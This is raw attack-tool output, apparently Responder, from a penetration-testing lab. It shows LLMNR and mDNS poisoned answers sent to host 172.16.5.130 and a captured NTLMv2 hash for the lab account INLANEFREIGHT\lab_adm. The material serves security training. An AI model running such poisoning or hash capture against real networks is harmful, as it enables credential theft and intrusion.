 [*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[MSSQL] NTLMv2 Client   : 172.16.5.130
[MSSQL] NTLMv2 Username : INLANEFREIGHT\lab_adm
[MSSQL] NTLMv2 Hash     : lab_adm::INLANEFREIGHT:5d1b314c82782a70:45762DC6F608C90A79992FD9C49FCBE7
:0101000000000000761DB377F380DA015F6F7BC0342420700000000002000800480043003000510001001E00570049004
E002D00500045004A004B004E00590039004F005800530054000400140048004300300051002E004C004F00430041004C0
003003400570049004E002D00500045004A004B004E00590039004F005800530054002E0048004300300051002E004C004
F00430041004C000500140048004300300051002E004C004F00430041004C0008003000300000000000000000000000003
00000E8459DF2F6669188B0009E81A62AB61AFCEBD20E052AC9A9F151F36E67C1DCD40A001000000000000000000000000
000000000000009003A004D005300530051004C005300760063002F00610063006100640065006D0079002D00650061002D0
077006500620030003A0031003400330033000000000000000000
[*] Skipping previously captured hash for INLANEFREIGHT\lab_adm
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0